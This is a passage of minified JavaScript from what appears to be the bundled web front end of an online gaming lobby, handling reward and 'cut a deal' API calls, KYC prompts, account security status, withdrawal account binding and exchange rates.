0:t.data.data},df=async(e,t=!1)=>{const a="/api/active/cutADeal/cut_a_deal_my_logs";t&&await $.setCacheExpired(a);const n=await $.request({url:a,method:"POST",data:{cut_a_deal_id:e},headers:{deviceModel:Te(),devicetype:Ae()}},{error:{action:"silent"},cache:{useCache:"fresh",time:Sn().time},oss:{enable:!1}});return n==null?void 0:n.data.data},mf=async e=>{const t=await $.request({url:"/api/active/cutADeal/cut_a_deal_again",method:"POST",data:{activeId:e},headers:{deviceModel:Te(),devicetype:Ae()}},{error:{action:"silent"},cache:{useCache:!1},oss:{enable:!1}});return t==null?void 0:t.data.data},ff=async()=>{const e=await $.request({url:"/api/active/cutADeal/list",method:"POST"});return e==null?void 0:e.data.data},hi=e=>{var t;return(t=da().getTemplateList(He.SlashOnce))==null?void 0:t.find(a=>{try{if(!a.remark)return!1;const n=JSON.parse(a.remark||"{}");return Xs(Sr.slashOnce,!!e,n)}catch(n){throw new Error(`Load: ${n}`)}})},g1=async e=>{const t=fs(),a=hi(e);a!=null&&a.activeId&&(JSON.parse(a.remark||"{}").popShowType||await t.getEventItemDetail(a.activeId))},y1=()=>{const e=fs();return{judgePopOpenByData:a=>{var m,u,g;const n=hi(a),o=JSON.parse((n==null?void 0:n.remark)||"{}"),i=e.eventItemData;if(!(o!=null&&o.popShowType)&&(!(i!=null&&i.activeData)||!(i!=null&&i.id)))return!1;const c=(u=(m=i==null?void 0:i.activeData)==null?void 0:m.SubTaskData)==null?void 0:u.receiveStatus,l=(g=i==null?void 0:i.activeData)==null?void 0:g.repeat_type;return!(o!=null&&o.popShowType)&&c!==void 0&&[tt.HasReceive,tt.Expired,tt.Distributed,tt.Cancel,tt.PendingCheck,tt.Rejected].includes(c)&&!l?!1:Xs(Sr.slashOnce,a,o)}}},gf=({data:e,recordKey:t,isLoginTrigger:a,checkEventList:n=!1})=>{var g,y;const o=X(),{eventsList:i}=xc();let c=(g=o.userInfos)==null?void 0:g.member_level;c==null&&(c=1);const l=Na().unix(),f=e==null?void 0:e.filter(r=>{const d=Lc(r.operation),v=Ec(r.register_days_limit),b=Nc(r.vipLevel),_=n?i==null?void 0:i.find(h=>h.activeId===+r.id):!0,p=t&&(r!=null&&r.activeData)?Xs(t,!!a,r.activeData):!0;return!((r==null?void 0:r.endShowTime)>0&&l>=(r==null?void 0:r.endShowTime))&&d&&b&&_&&v&&p}),m=f==null?void 0:f.find(r=>{var v;const d=((v=r==null?void 0:r.userLevel)==null?void 0:v.split(","))||[];return(r==null?void 0:r.userLevel)===""||d.length===0||d.includes("0")?!0:d.includes(String(c))});m&&(m.username=String((y=o==null?void 0:o.userInfos)==null?void 0:y.platfromid),m.lang=dt().language);const u=m;return u?wa(u):void 0},yf=(e,t)=>{const{language:a}=dt(),{userInfos:n}=X();if(t.username=n==null?void 0:n.platfromid,t.lang=a,(e==null?void 0:e.length)===0)return[t];const o=e==null?void 0:e.findIndex(c=>(c==null?void 0:c.id)===(t==null?void 0:t.id)&&(c==null?void 0:c.username)===(t==null?void 0:t.username)&&(c==null?void 0:c.lang)===(t==null?void 0:t.lang));if(o===-1)return[t,...e];const i=[...e];return i.splice(o,1),[t,...i]},v1=(e,t)=>{const{language:a}=dt(),{userInfos:n}=X(),o=e==null?void 0:e.find(i=>t===(i==null?void 0:i.id)&&(n==null?void 0:n.platfromid)===(i==null?void 0:i.username)&&(i==null?void 0:i.lang)===a);return o?wa(o):void 0},b1=(e,t)=>{const{userInfos:a}=X(),n=e==null?void 0:e.filter(o=>!(t===(o==null?void 0:o.id)&&(a==null?void 0:a.platfromid)===(o==null?void 0:o.username)));return n?wa(n):void 0},_1=(e,t)=>{var c;const{siteInfos:a}=Ot(),{getServerTime:n}=Ma(),o=n(),i=Na(e*1e3).utcOffset((c=a==null?void 0:a.timeZone)!=null?c:"");switch(t){case Yo.Day:return i.endOf("day").unix()<o;case Yo.Week:return i.endOf("isoWeek").unix()<o;case Yo.Month:return i.endOf("month").unix()<o;default:return!1}};var za=(e=>(e.UN_ADD="unadd",e.UN_VERIFICATION="unverification",e.VERIFICATION="verification",e))(za||{});const p1=()=>{const{t:e}=D(),{open:t}=de();po(ho.KYC_DONE,{title:()=>s("div",{class:Pt.kycWarp},[s(H,{src:"/lobby_asset/common/app/common/comm_icon_verified.png"},null),s("span",null,[e("lobby.center.KYC.indexSuccess.title")])]),showCloseButton:!0,showConfirmButton:!0,showCancelButton:!0,type:"info",confirmButtonText:()=>e("lobby.modal.pay.payBtn"),cancelButtonText:()=>e("lobby.center.KYC.indexSuccess.backIndex"),message:()=>s(pa,{class:Pt.kycMsgWrap,html:e("lobby.center.KYC.indexSuccess.message")},null),overlayClass:Pt.createDialogZindex,onConfirm(){t("recharge")}})},h1=()=>{const{t:e}=D(),{open:t}=de();po(ho.KYC_DONE,{title:()=>s("div",{class:Pt.kycWarp},[s(H,{src:"/lobby_asset/common/app/common/comm_icon_verified.png"},null),s("span",null,[e("lobby.center.KYC.success.title")])]),showCloseButton:!0,showConfirmButton:!0,showCancelButton:!1,type:"info",confirmButtonText:()=>e("lobby.modal.pay.payBtn"),message:()=>s(pa,{class:Pt.kycMsgWrap,html:e("lobby.center.KYC.success.message")},null),overlayClass:Pt.createDialogZindex,onConfirm(){t("recharge")}})},w1=async e=>{const{t}=D();if(wt().route.name===W.KYC)return;const{kycConfig:n,isNeedUpIdSelfieAfterKYC:o}=Ns(),i=n.isRequired;po(ho.KYC_NEED,{title:()=>s("div",{class:Pt.kycWarp},[s(H,{src:"/lobby_asset/common/app/common/comm_icon_tip2.png"},null),s("span",null,[t("lobby.common.tips.title")])]),type:"info",showCloseButton:!i,showConfirmButton:!0,showCancelButton:!1,confirmButtonText:()=>t("lobby.center.KYC.need.button"),overlayClass:Pt.createDialogZindex,onClose(){var c;o&&(e==null?void 0:e.needIdSelfie)!==!1&&((c=e==null?void 0:e.needIdSelfieOptions)==null?void 0:c.whenTriggerNotSupportOS)!==!1&&Cr()},onConfirm(){wi(e)},message:()=>s(pa,{class:Pt.kycNeedRichWrap,innerHTML:n.legalUserEkycTips},null)})},vf=(e,t)=>{var f;const{t:a}=D(),n=()=>Qn().navigateToServicePage(),o="lobby.modal.loginRegister.contactCustomer",c=(f=[{codes:[Q.KYC_IS_VALIDATING],config:{btnText:"lobby.common.tips.confirm",content:"lobby.center.KYC.apiMessage.isValidating"}},{codes:[qo.NO_PROVIDER,Q.KYC_NO_PROVIDER_CONFIG],config:{btnText:o,btnClick:n,content:"lobby.center.KYC.apiMessage.noProvider"}},{codes:[qo.TODAY_LIMITED,Q.KYC_USER_TODAY_LIMITED],config:{btnText:o,btnClick:n,content:"lobby.center.KYC.apiMessage.todayLimited"}},{codes:[qo.TOTAL_LIMITED,Q.KYC_USER_TOTAL_LIMITED],config:{btnText:o,btnClick:n,content:"lobby.center.KYC.apiMessage.totalLimited"}},{codes:[Q.KYC_PROVIDER_TODAY_LIMITED],config:{cancelBtnText:o,cancelBtnClick:n,btnText:"lobby.error.upgradedBtn",btnClick:()=>location.reload(),content:"lobby.center.KYC.apiMessage.providerLimited"}}].find(m=>m.codes.includes(e)))==null?void 0:f.config;if(!c){Ce({type:"error",message:t||"KYC Unknown Error"});return}const l={title:()=>s("div",{class:Pt.kycWarp},[s(H,{src:"/lobby_asset/common/web/common/comm_icon_tip2.png"},null),s("span",null,[a("lobby.common.tips.title")])]),showCloseButton:!0,showConfirmButton:!0,type:"info",confirmButtonText:()=>a(c.btnText),message:()=>a(c.content),overlayClass:Pt.createDialogZindex,onCancel(){var m;(m=c.cancelBtnClick)==null||m.call(c)},onConfirm(){var m;(m=c.btnClick)==null||m.call(c)}};c.cancelBtnText&&(l.showCancelButton=!0,l.cancelButtonText=()=>a(c.cancelBtnText)),po(ho.KYC_ERROR_MESSAGE,l)},bf=e=>{const{t}=D();po(ho.KYC_DONE,{title:()=>t("lobby.common.tips.title"),className:Pt.kycNeedMobile,showCloseButton:!1,showCancelButton:!0,showConfirmButton:!0,type:"info",message:()=>s(te,null,[s("div",{class:Pt.kycNeedMobileIconBg},[s(H,{src:"/lobby_asset/common/common/common/img_kycrz_icon_db.png"},null),s(H,{src:"/lobby_asset/common/common/common/img_kycrz_icon.png"},null)]),s("span",null,[t("lobby.center.KYC.needBindMobile.message")])]),confirmButtonText:()=>t("lobby.center.KYC.needBindMobile.confirm"),cancelButtonText:()=>t("lobby.center.KYC.needBindMobile.notNow"),onConfirm(){e(!0)},onCancel(){e(!1)},overlayClass:Pt.createDialogZindex})};function _f(){const{t:e}=D(),t=X(),a=Ot(),{trustedDeviceConfig:n,securityConfig:o,validateConfigStatus:i}=ht();return{notTrustedDeviceDisableSecurity:(l,f=t.userInfos)=>{var T;const m=(T=a.systemInfos)==null?void 0:T.securityVerify.securityAssetMemberVerification,u=n(l),{verifys:g,openItems:y}=o(),r=i(),d=g.filter(P=>!la(P,k.LOGINPASS)),{WEBAUTHN:v,WITHDRAWACCOUNT:b,WITHDRAWPASS:_,PHONE:p,EMAIL:h}=k;if(m!==Dc.OPEN||!y.length||t.isDemoMode||la(l,v)||la(l,b)||la(l,_)&&!r[_]||la(l,p)&&r[p]&&!(f!=null&&f.is_verified)||la(l,h)&&r[h]&&!(f!=null&&f.emailVerified))return;const w=!!(f!=null&&f.deposit_count)||!!(f!=null&&f.game_gold),R=d.length===0;if(w&&R&&!u)return La.showDialog({title:()=>e("lobby.receiveModal.kindTips"),confirmButtonText:e("lobby.modal.loginRegister.contactCustomer"),showCloseButton:!0,closeOnRouteChange:!1,message:()=>e("lobby.center.security.noTrustedDeviceNotify"),onConfirm(){Qn().navigateToServicePage({openType:"overlay"})}}),!0}}}function pf(){const e=_o(),{t}=D(),a=ea(),n=it(),{validateConfigStatus:o}=ht(),{notTrustedDeviceDisableSecurity:i}=_f(),{enableModifyPhone:c,enableUsingEmail:l}=hn(),f=C(()=>{const{enableUsingSms:g}=hn(),y=n.codeIncludes(e.value.mobile_phone);return o()[k.PHONE]?e.value.is_verified?{type:za.VERIFICATION,text:t("lobby.center.security.bindAndVerified")}:{type:za.UN_VERIFICATION,text:t("lobby.center.security.addButNotBind"),canVerify:g.value&&y?!0:void 0}:{type:za.UN_ADD,text:t("lobby.center.security.notAddBind")}}),m=C(()=>o()[k.EMAIL]?e.value.emailVerified?{type:za.VERIFICATION,text:t("lobby.center.security.bindAndVerified")}:{type:za.UN_VERIFICATION,text:t("lobby.center.security.addButNotBind"),canVerify:l.value?!0:void 0}:{type:za.UN_ADD,text:t("lobby.center.security.notAddBind")});return{statusPhone:f,statusEmail:m,statusVerification:g=>{const y=C(()=>{if(la(g.value,k.PHONE)&&f.value.canVerify&&!a.state.skipPhoneEmialVerify)return k.PHONE;if(la(g.value,k.EMAIL)&&m.value.canVerify&&!a.state.skipPhoneEmialVerify)return k.EMAIL}),r=C(()=>Rr(y.value)),d=C(()=>{switch(y.value){case k.PHONE:return c.value?t("lobby.formItems.phone.title.editor"):"";case k.EMAIL:return t("lobby.formItems.email.title.editor");default:return}}),v=C(()=>{switch(y.value){case k.PHONE:case k.EMAIL:return()=>{const b={...e.value,is_verified:1,emailVerified:1};i(y.value,b)||(a.state.skipPhoneEmialVerify=!0,a.state.type=ce.Edit,a.state.verify=void 0)};default:return}});return{verification:y,isVerification:r,otherLabelHtml:d,onOtherTrigger:v}}}}const wi=e=>{const t=wt();if(t.route.name===W.KYC)return;const{kycConfig:a,isNeedUpIdSelfieAfterKYC:n,legalFormFieldConfig:{legalUserEkycFace:o,legalUserEkycDoc:i}}=Ns(),{statusPhone:c}=pf(),{enableUsingSms:l}=hn(),f=Mc();e=Xt({needRedirect:!0,isForce:a.isRequired,needIdSelfie:n,needIdSelfieOptions:{whenTriggerNotSupportOS:!0}},e);const m=()=>{const _={};let p={};if(e.isForce&&(_.force=!0),e.sceneCode&&(_.sceneCode=e.sceneCode),e.backNeedRedirect&&(_.backNeedRedirect=e.backNeedRedirect),e.needRedirect){const{name:h,query:w,params:R}=t.route;p=e.redirectLocation||{name:h,query:w,params:R},_.redirect=encodeURIComponent(JSON.stringify(p))}if(e.needIdSelfie){const h={force:o.isRequired};_.redirect&&(h.redirect=p.name===W.IDSelfie?_.redirect:encodeURIComponent(JSON.stringify({name:W.ROOT}))),_.backNeedRedirect=!0,_.noDialog=!0,_.redirect=encodeURIComponent(JSON.stringify({name:W.IDSelfie,query:h}))}return _},u=()=>e.needIdSelfie&&Cr(),g=()=>t.push({name:W.KYC,query:b}),{isApp:y,isLite:r,isVest:d}=ze.package;if(!y&&!r&&!d&&!ss().device.isMobile&&!Vc()){de().open("kycNeedMobile",{openType:e.needMobileDialogOpenType||"insert",onClose:()=>{var _;return((_=e.needIdSelfieOptions)==null?void 0:_.whenTriggerNotSupportOS)&&u()}});return}const{kycDynamicConfig:v}=Ns();if(v!=null&&v.isAllow&&v.isAllow!==qo.ALLOW){vf(v.isAllow);return}const b=m();if(i.isNeedBindPhone&&c.value.type!==za.VERIFICATION&&l){bf(_=>{const p={force2Page:!0,query:{redirect:encodeURIComponent(JSON.stringify({name:W.KYC,query:b}))},onSuccess(){g()},onCancel(){u()}};ht().validateConfigStatus()[k.PHONE]&&(p.query.verification=k.PHONE),_?mm(p):u()});return}if(d){const _=Bc(b,{stringify:!0,doNotEncodeKeys:"*"}),p=`${location.origin}/home/kyc?_ti=${window.btoa(JSON.stringify(f.tokenInfos))}&${_}`;Zn(p);return}g()},S1=Object.freeze(Object.defineProperty({__proto__:null,navigateToKYC:wi},Symbol.toStringTag,{value:"Module"}));function hf(){const e=S(!1);return{isOpen:e,open:()=>{e.value=!0},close:()=>{e.value=!1}}}const Rl=Ke("withdraw-no-wallet",()=>{const e=S(),t=S(!1);return{getNoWalletConfig:async()=>{const[n,o]=await le($c());n||(e.value=o,t.value=(o==null?void 0:o.bind)==Fc.BINDED)},noWalletData:e,noWalletBinded:t}});function wf(){const{t:e}=D(),t=Rl(),a=S(null),n=c=>{var l;return c?(a.value?a.value.location.href=c:Zn(c),!0):(Ce.error({message:e("lobby.modal.pay.noBindUrlError")}),(l=a.value)==null||l.close(),!1)};return{win:a,toBindNoWallet:()=>{var f;const c=(f=t.noWalletData)==null?void 0:f.bindUrl;return n(c)},toSettingNoWallet:async()=>{var c,l;try{const[f,m]=await le(qc());if(f){(c=a.value)==null||c.close();return}const u=m==null?void 0:m.settingUrl;n(u)}catch(f){(l=a.value)==null||l.close()}}}}function Sf(){const e=Cn();return{getPasswordAndVerify:async(a,n)=>{const[o,i]=await le(Ar(a));if(o){const{code:l}=Ne(o);l===Uc.WRONG_PASSWORD&&n(vn.WRONG_PASSWORD);return}e.withdrawalPasswordKey=i==null?void 0:i.key;const c=i==null?void 0:i.twoStepVerify;if(c){e.withdrawalAccountCheck=!0;const{phone:l,email:f,googleAuth:m,secQuestion:u}=c.bindItem;e.verifyBindItem=c.bindItem,e.verifyBindItem.secQuestionId=c.verifyItem.secQuestion;const{validateConfigStatus:g}=ht();l&&g()[k.PHONE]||f&&g()[k.EMAIL]||m&&g()[k.GA]||u&&g()[k.QUESTION]?n(vn.NEED_VERIFY):n(vn.FORCE_BIND)}else e.withdrawalAccountCheck=!1,n(vn.NO_VERIFY)}}}const Cf=Ke("withdraw-rate",()=>{const e=Cn(),t=S("1"),a=S("1"),n=S(),o=S();return{exchangeRate:t,apiErrorInfo:n,loadingStatus:o,showExchangeRage:a,getExchangeRate:async(c=!0)=>{var p,h,w,R,T,P;const{userInfos:l}=X(),f=(p=e.accountList)==null?void 0:p.find(I=>I.accountType===e.activeAccountType),m=(h=l==null?void 0:l.currency)!=null?h:"CNY",u=Tr(m);if(!f)return;if((u==null?void 0:u.marketCurrencyCode)===(f==null?void 0:f.currencyCode)){t.value="1";return}o.value=!0;const[g,y]=await le(Cm(1,c));if(o.value=!1,n.value=g,g)return;const r=`${u==null?void 0:u.marketCurrencyCode}_${f==null?void 0:f.currencyCode}`,d=`${f==null?void 0:f.currencyCode}_${u==null?void 0:u.marketCurrencyCode}`,v=((R=(w=y.data)==null?void 0:w.data)==null?void 0:R[r])||"1";t.value=v!=="0"?v:"1";const b=((P=(T=y.data)==null?void 0:T.data)==null?void 0:P[d])||"1",_=Math.max(+v,+b);a.value=_!==0?`${_}`:"1"}}}),Rf=()=>{const e=Cn(),t=Cf(),a=C(()=>{var g;return(g=e.withdrawMethodList)!=null?g:[]}),{t:n}=D(),o=g=>{var y;return(y=a.value)==null?void 0:y.find(r=>r.withdrawType===g)},i=g=>{var y;return(y=a.value)==null?void 0:y.find(r=>r.typeId===g)},c=()=>{var r;const{userInfos:g}=X(),y=(r=g==null?void 0:g.currency)!=null?r:"CNY";return Tr(y)},l=(g,y)=>Gc(g,{showGroup:!1,toFixedType:"currency"}).toFixed({roundingMode:y,tailZero:!1,decimalPlaces:0}),f=()=>{var p,h,w,R,T;if(!e.activeAccountType)return{max:0,min:0};const g=e.getAccountInfoByType(),y=o(g==null?void 0:g.accountType),r=Rt((p=y==null?void 0:y.withdrawMax)!=null?p:0),d=Rt((h=y==null?void 0:y.withdrawMin)!=null?h:0);(g==null?void 0:g.currencyCode)!==((w=c())==null?void 0:w.marketCurrencyCode)&&(r.div(t.exchangeRate),d.div(t.exchangeRate));const v=(T=(R=c())==null?void 0:R.gameRate)!=null?T:1;v!==1&&(r.div(v),d.div(v));const b=l(d,$s.ROUND_UP).toString(),_=l(r,$s.ROUND_DOWN).toString();return{max:_==="0"?"1":_,min:b==="0"?"1":b}},m=new Map([[hs.TOP_UP,()=>n("lobby.finance.withdraw.auditRecordDetails.sourceType.recharge")],[hs.SYSTEM_TASK,()=>n("lobby.finance.withdraw.auditRecordDetails.sourceType.systemTask")],[hs.REWARD,()=>n("lobby.finance.withdraw.auditRecordDetails.sourceType.claimReward")]]);return{getAccountRuleByType:o,getLimit:f,currentCurrencyConfig:c,getAccountRuleByTypeId:i,renderTaskOrigin:g=>{if(!g)return"";const y=m.get(g);if(y)return y()}}};function Af(e){const t=Cn(),a=Pr(),n=Rl(),{open:o,close:i}=de(),{isOpen:c}=hf(),l=S(),{getPasswordAndVerify:f}=Sf(),{win:m,toBindNoWallet:u}=wf(),g=S(""),{t:y}=D(),{getAccountRuleByTypeId:r}=Rf();Le(()=>t.tabsActive,w=>{(w===ti.ACCOUNT_MANAGEMENT||(e==null?void 0:e.activeEntry)===Ir.ACTIVITY)&&(a.getWithdrawSetting(),t.getUserWithdrawInfo().then(()=>{var T;((T=r(Ct.NOWALLET))==null?void 0:T.normalWithdrawEnabled)&&n.getNoWalletConfig()}))},{immediate:!0});const d=async(w,R)=>{l.value=w;const T=w.typeId;o("withdrawalPassword",{customBtnText:y("lobby.modal.passModal.next"),onSuccess:async(P,I)=>{v(T),g.value=String(P);const O=b(P,T);f(O,A=>{var x;if(A===vn.WRONG_PASSWORD){(x=m.value)==null||x.close(),m.value=null,I();return}i("withdrawalPassword"),_(A,T),c.value&&R&&R()})},openType:"overlay"})},v=w=>{m.value=w===Ct.NOWALLET?Bi("/pages/loading/index.html"):null},b=(w,R)=>({withdrawalPassword:String(w),addWithdrawAccountType:R}),_=(w,R)=>{var T,P;if(w===vn.NEED_VERIFY){if((T=m.value)==null||T.close(),m.value=null,R===Ct.NOWALLET){p();return}}else if(w===vn.FORCE_BIND&&R===Ct.NOWALLET){(P=m.value)==null||P.close(),m.value=null,ei().openSecurityForceBinding(Wc.Withdraw,{openType:"overlay",dialog:{openType:"overlay"},showCloseButton:!0});return}R===Ct.NOWALLET?u()||typeof(e==null?void 0:e.failed)=="function"&&e.failed():c.value=!0},p=()=>{o("assetSecurity",{verifyBindItem:t.verifyBindItem,onSubmit:h,openType:"overlay"})},h=async w=>{var I;m.value=Bi("/pages/loading/index.html");const R={withdrawalPassword:g.value,addWithdrawAccountType:Ct.NOWALLET,twoStepVerifyInfo:w},[T]=await le(Ar(R));if(T){(I=m.value)==null||I.close(),m.value=null;return}u()||typeof(e==null?void 0:e.failed)=="function"&&e.failed(),i("assetSecurity")};return{addAccountInfo:l,addAccountModal:d,isOpen:c}}const Tf=()=>{const{t:e}=D(),t=S({fullName:e("lobby.finance.withdraw.add.fullName"),firstName:e("lobby.finance.withdraw.add.firstName"),middleName:e("lobby.finance.withdraw.add.middleName"),lastName:e("lobby.finance.withdraw.add.lastName")}),a=Cn(),n=Pr(),o=C(()=>{var d,v;return(v=(d=a.withdrawMethodList)==null?void 0:d.reduce((b,_)=>{if(_.typeId===Ct.NOWALLET){if(_.normalWithdrawEnabled)return b+_.accountLimit}else{if(_.bindEnabled)return b+_.accountLimit;{const h=i(_.typeId);return b+h}}return b},0))!=null?v:0}),i=d=>{var v,b;return(b=(v=a.accountList)==null?void 0:v.reduce((_,p)=>p.typeId===d?_+1:_,0))!=null?b:0},c=d=>{var v,b;return(b=(v=a.withdrawMethodList)==null?void 0:v.reduce((_,p)=>{var h;return p.typeId===d?_+((h=p.accountLimit)!=null?h:0):_},0))!=null?b:0},l=(d,v,b)=>{var h;const _=((h=n.accountValidRule)==null?void 0:h.find(w=>w.accountType===d&&(!v||w.accountSubType===v)&&(!b||w.accountInfo===b)))||{accountErrText:"",accountMaxLength:100,accountRegexp:"",keyType:"text"},p=_.keyType===$i.NUMERIC||_.keyType===$i.PHONE_NUMBER?"number":"text";return{accountErrText:_.accountErrText||"",accountMaxLength:_.accountMaxLength||100,accountRegexp:_.accountRegexp||"",keyType:p}},f=(d,v,b)=>d&&!new RegExp(d).test(b)?v:!0,m=(d,v)=>{var p;const b=(p=a.withdrawMethodList)==null?void 0:p.find(h=>{const w=h.typeId===d,R=typeof v=="string"?`${h.currencyCode},${h.protocol}`===v:v?h.withdrawType===v:!0;return w&&R}),_=b==null?void 0:b.addAccountKindTips;return _?`${e("lobby.modal.pay.mark")}${_}`:null},u=d=>d.protocol.filter(v=>{var p,h,w,R;const b=(p=a.withdrawMethodList)==null?void 0:p.find(T=>T.typeId===Ct.CRYPTO&&T.currencyCode===d.currency&&T.protocol===v);if(!b)return!1;const _=(h=a.accountList)==null?void 0:h.filter(T=>String(T.accountType)===String(b.withdrawType));return((w=b.accountLimit)!=null?w:0)>((R=_==null?void 0:_.length)!=null?R:0)}),g=C(()=>{var v,b;return(b=((v=a.cryptoList)!=null?v:[]).map(_=>({..._,protocol:u(_)})).filter(_=>{var p;return(p=_==null?void 0:_.protocol)==null?void 0:p.length}))!=null?b:[]}),y=C(()=>{var b,_,p;const d=(p=(_=(b=a.withdrawMethodList)==null?void 0:b.find(h=>h.withdrawType===jc.PIX))==null?void 0:_.subTypes)!=null?p:[];if(d.includes(xo.CPF)){const h=[xo.CPF],w=d.filter(R=>R!==xo.CPF);return r.value?[...w,...h]:[...h,...w]}return d}),r=C(()=>{var d;return(d=a.accountList)==null?void 0:d.some(v=>v.channelName===xo.CPF)});return{isBindCPF:r,pixSubTypes:y,bindTypeLimit:c,getAccountRule:l,bindAccountLimit:o,cryptoChannelList:g,accountVerification:f,realNamePlaceholder:t,getAddAccountInfoTips:m}},Pf=()=>{const e=Cn(),{bindTypeLimit:t}=Tf(),a=i=>{var l,f;return((f=(l=e.accountList)==null?void 0:l.filter(m=>m.typeId===i.typeId).length)!=null?f:0)<t(i.typeId)&&i.withdrawMethod.some(m=>m.bindEnabled)},n=C(()=>{var i,c;return((c=(i=e.userWithdrawInfo)==null?void 0:i.withdrawTypes)==null?void 0:c.filter(l=>{var m;let f=a(l);return l.typeId===Ct.NOWALLET&&!((m=l.withdrawMethod[0])!=null&&m.normalWithdrawEnabled)&&(f=!1),f}))||[]}),o=C(()=>{var c;return!!((c=(e.accountList||[]).filter(l=>l.typeId===Ct.NOWALLET))!=null&&c.length)});return{filteredWithdrawTypes:n,isBindNoWallet:o}};function If(e){const{t}=D(),a=_o(),n=de(),{addAccountModal:o}=Af({failed:()=>typeof(e==null?void 0:e.failed)=="function"&&(e==null?void 0:e.failed()),activeEntry:Ir.ACTIVITY}),i=Cn(),c=Pf();return{openModal:async()=>{var y,r;const f=!!((r=(y=a.value)==null?void 0:y.permissionOpt)!=null&&r.hasWithdrawPasswd);await i.getUserWithdrawInfo();let m;if(e!=null&&e.bindWayId&&(m=c.filteredWithdrawTypes.value.find(d=>d.typeId===(e==null?void 0:e.bindWayId)),!m&&f)){Ce.error({message:t("lobby.finance.withdraw.add.unbindWithdrawMethod")});return}const u=async()=>{e!=null&&e.bindWayId?await o(m,()=>{n.open("withdrawAccounts",{openType:"overlay",...e})}):n.open("withdrawAccounts",{openType:"overlay",...e})};if(await Hc(()=>{u()}))return await u(),!0}}}var kf=(e=>(e.RedPocket="0",e.TreasureBox="1",e.LuckyBag="3",e))(kf||{}),xa=(e=>(e.blank="blank",e.success="success",e.multipleBlank="multipleBlank",e.multipleWaitingRecharge="multipleWaitingRecharge",e.multipleWaitingCollected="multipleWaitingCollected",e.multipleSuccess="multipleSuccess",e))(xa||{});const Of=7777,ja=e=>{const{activeId:t=0,id:a=0,receiveId:n=0}=e||{};return`${t}-${a||n}`},xf=e=>{var i;const a=((i=X().userInfos)==null?void 0:i.platfromid)||"",{rewardClose:n}=as();let o=!1;return n.forEach(c=>{c.platfromid===a&&c.data.forEach(l=>{l.activeId===ja(e)&&l.errorMsg===e.errorMsg&&(o=!0)})}),o},Lf="/api/active/unreceiveAwardList",C1=async(e,t)=>{var n;const a=await $.request({url:Lf,method:"POST",data:{...e}},{error:{action:"silent"},cache:{useCache:!1,getCacheSync:t,useCacheOnError:()=>!1},oss:{enable:!1}});return(n=a==null?void 0:a.data)==null?void 0:n.data},Ef="/api/active/expireAwardList",R1=async(e,t)=>{var n;const a=await $.request({url:Ef,method:"POST",data:{...e}},{error:{action:"silent"},cache:{useCache:!1,getCacheSync:t,useCacheOnError:()=>!1},oss:{enable:!1}});return(n=a==null?void 0:a.data)==null?void 0:n.data},Nf=async e=>{var a;const t=await $.request({url:"/api/active/receivereward",method:"POST",headers:{deviceModel:Te(),devicetype:Ae()},data:{...e}},{error:{action:"silent"},cache:{useCache:!1},token:{type:"loginOnly"},oss:{enable:!1}});return(a=t==null?void 0:t.data)==null?void 0:a.data},Ji=async e=>{var a;const t=await $.request({url:"/api/active/receiveManualSend",method:"POST",headers:{deviceModel:Te(),devicetype:Ae()},data:{...e}},{error:{action:"silent"},cache:{useCache:!1},token:{type:"loginOnly"},oss:{enable:!1}});return(a=t==null?void 0:t.data)==null?void 0:a.data},Df="/api/active/rejectManualSend",A1=async e=>{var a;const t=await $.request({url:Df,method:"POST",headers:{deviceModel:Te(),devicetype:Ae()},data:{...e}},{error:{action:"silent"},cache:{useCache:!1},token:{type:"loginOnly"},oss:{enable:!1}});return(a=t==null?void 0:t.data)==null?void 0:a.data},Al="/api/active/pop_canReceiveReward",Mf=async()=>{var t;const e=await $.request({url:Al,method:"POST"},{cache:{useCache:"fresh",...Sn()}});return(t=e==null?void 0:e.data)==null?void 0:t.data},ts=Ke("canReceive",()=>{const e=gi(),t=S(null),a=S(!1),n=S(null),o=S([]),i=S(0),c=async u=>{var T,P,I;if(a.value)return;a.value=!0;const[g,y]=await le(Mf());if(n.value=g,g){a.value=!1;return}a.value=!1;const r=(T=qe().receivePop)!=null?T:zc.OnlyPop,d=(P=y.list)!=null?P:[],v=[],b=[],_=[],p=Yc(),h=p.add(1,"day").startOf("day").diff(p,"second")-1;for(const O of d){const{status:A,receiveDuration:x,id:N,receiveDeviceType:Y}=O;A!==tt.HasReceive&&(x<=0||x>0&&x<=h)&&!((I=o.value)!=null&&I.includes(N))?v.push({...O,receiveStatus:1,receiveDeviceType:Y||"1,2,4,5,6",serverTime:p.unix()}):A!==tt.HasReceive&&x>0?b.push({...O,isShaking:!1}):A===tt.HasReceive&&_.push(O)}const w=(v==null?void 0:v.filter(O=>!O.canGo&&O.receiveDuration<=0))||[],R=(v==null?void 0:v.filter(O=>O.canGo||O.receiveDuration>0))||[];t.value={beforeLoginPopType:Qc.never,afterLoginPopType:r,pendingRewardList:[...w,...R],collectTomorrowList:b,receivedTodayList:_,isReceivedEver:(d==null?void 0:d.length)===0,isServerDisabled:!(d!=null&&d.length)},u==null||u()},l=u=>{o.value=u},f=async()=>{e.name===W.CANRECEIVE?i.value++:e.name===W.GAME&&(await $.setCacheExpired([Al]),c())},m=C(()=>{const{pendingRewardList:u=[],collectTomorrowList:g=[]}=t.value||{};return[...u,...g]});return{isLoading:a,listErr:n,receiveRewardPop:t,receiveRewardList:m,receivedList:o,canReceiveResetStatusIndex:i,getCanReceiveRewardPop:c,updateReceivedList:l,refreshRewards:f}});var Tl=(e=>(e.blank="blank",e.entrance="entrance",e.pin="pin",e.send="send",e.success="success",e))(Tl||{}),Vf=(e=>(e[e.RedPocket=0]="RedPocket",e[e.TreasureBox1=1]="TreasureBox1",e[e.GiftBag=2]="GiftBag",e[e.LuckyBag=3]="LuckyBag",e[e.TreasureBox2=4]="TreasureBox2",e[e.Self=5]="Self",e))(Vf||{}),Bf=(e=>(e[e.Zero=0]="Zero",e[e.One=1]="One",e))(Bf||{}),mn=(e=>(e.Grab="grab",e.Open="open",e.Send="send",e))(mn||{}),Ha=(e=>(e[e.Seconds10=1e4]="Seconds10",e[e.Seconds30=3e4]="Seconds30",e[e.Minutes3=18e4]="Minutes3",e[e.Minutes5=3e5]="Minutes5",e))(Ha||{}),ro=(e=>(e[e.Count=10]="Count",e))(ro||{}),$f=(e=>(e[e.OpenRedRandomAmount=1]="OpenRedRandomAmount",e[e.OpenRedLossRatio=2]="OpenRedLossRatio",e[e.OpenRedLossAmount=3]="OpenRedLossAmount",e[e.OpenRedValidBet=4]="OpenRedValidBet",e[e.GrabRedFixedAmount=5]="GrabRedFixedAmount",e[e.GrabRedRandomAmount=6]="GrabRedRandomAmount",e[e.GrabRedCustomAmount=7]="GrabRe